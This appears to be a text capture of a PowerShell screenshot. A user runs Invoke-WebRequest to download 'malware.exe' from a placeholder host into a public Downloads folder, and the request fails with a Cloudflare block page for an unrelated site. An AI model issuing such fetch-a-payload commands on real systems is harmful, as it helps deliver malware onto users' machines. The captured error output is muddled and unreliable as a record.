 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Samson> Invoke-WebRequest -Uri "http://test.com/malware.exe" -OutFile "C:\Users\Public\Downloads\malware.exe"
Invoke-WebRequest :
Please enable cookies.
Sorry, you have been blocked
You are unable to access squadhelp.com
Why have I been blocked?
This website is using a security service to protect itself from online attacks. The action you just performed triggered the
security solution. There are several actions that could trigger this block including submitting a certain word or phrase, a SQL
command or malformed data.
What can I do to resolve this?
You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the
Cloudflare Ray ID found at the bottom of this page.
Cloudflare Ray ID: 95d9af85ff626517 • Your IP: Click to reveal 82.42.238.236 •  Performance & security by Cloudflare
(function(){function d(){var b=a.getElementById("cf-footer-item-ip"),c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&
&(b.classList.remove("hidden"),c.addEventListener("click",function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").cl
assList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded",d)})();
window._cf_translation = {};
At line:1 char:1
+ Invoke-WebRequest -Uri "http://test.com/malware.exe" -OutFile "C:\Use ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Samson>